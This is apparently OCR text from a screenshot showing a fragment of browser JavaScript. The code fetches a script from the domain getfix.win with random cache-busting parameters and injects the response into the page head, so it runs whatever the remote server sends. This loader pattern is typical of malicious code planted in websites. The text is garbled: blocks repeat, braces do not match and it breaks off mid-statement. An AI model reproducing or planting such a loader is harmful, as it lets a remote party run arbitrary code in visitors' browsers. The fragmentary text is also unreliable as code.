
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }
})();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }
})();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='